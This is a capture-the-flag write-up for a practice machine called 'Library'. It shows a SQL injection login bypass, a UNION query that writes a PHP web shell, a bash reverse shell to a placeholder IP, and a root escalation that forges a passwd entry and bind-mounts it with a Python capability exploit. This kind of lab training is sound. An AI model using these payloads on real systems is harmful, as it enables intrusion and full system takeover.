Introduction
This write-up refers to the Library machine. If you require support, please open a ticket in the support channel on the Discord server..

Reconnaissance
First, it is necessary to discover the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

sudo nmap -p- -sCV -Pn 172.16.15.140 --min-rate 300



After the scan completed, we identified that only one web port was open: port 80.


After several unsuccessful login attempts using default credentials such as admin:admin, guest:guest, etc., we performed a bypass using the following SQLi payload: "admin' or 1=1-- -", With this, we successfully authenticated into the application.


We observe that this is an online bookstore where users can purchase books. An intriguing feature is the presence of a search field that allows us to look for books. Given this, the first consideration is the possibility of SQL injection, especially after bypassing the login screen. The first task is to identify the number of columns.
We quickly discovered that there are 5 columns, and column 2 was reflected:



We can retrieve the database version:



After confirming the SQL injection, the next step is to obtain a shell. To achieve this, it is necessary to determine whether we have write permissions in the application's document root or another directory. After unsuccessful attempts to write a web shell in the document root, we decided to perform fuzzing, which revealed the "assets" directory. Writing a web shell in this directory was successful.



'union select 1,"<?php system($GET[0]);?>",3,4,5 INTO outfile "/var/www/html/assets/wshell.php"-- -



We can observe that the web shell was successfully created on the server.


By passing the id command in the URL, we observe that the server returns the command output.



After obtaining RCE on the server, the next step is to establish a reverse shell. For this, we can use the following payload. However, it is crucial to URL encode it before use (replace <IP_VPN> with your VPN IP).

/bin/bash -c 'sh -i >& /dev/tcp/<IP_VPN>/4444 0>&1'

Netcat listener to receive the connection:

nc -lvnp 4444



Encoded payload:




After sending the payload, we receive the shell:



For better terminal handling, we upgrade it to a full TTY:


Accessing the root directory, we retrieve the first user flag:



Privilege Escalation
After obtaining our first user flag, it is time to escalate privileges to retrieve the final flag. For this, we must escalate to the root user.
Using a single command, it is possible to enumerate enabled capabilities.
getcap -r / 2>/dev/null

With this, we identify that Python has the capability capsysadmin.



According to the article “Exploiting Linux Capabilities”, we can create a new user with the same privileges as root by manipulating the passwd file.

passwd -1 password



Next, we copy the passwd file to the /tmp directory and then add a new user with root-level privileges, using the previously defined password.

cp /etc/passwd .

printf 'pretty:$1$dFo2Prg5$pLfaDs2OJd0toE787NT0w.:0:0:root/root:/bin/bash\n' >> passwd





Using the following exploit, we bind-mount our modified passwd file:
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096 # defined in /usr/include/sys/mount.h:55
source = b"/home/student/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)

Once this process is complete, we simply authenticate with our new user using the password 'password'. With this, we gain access to the final flag located in the /root directory.

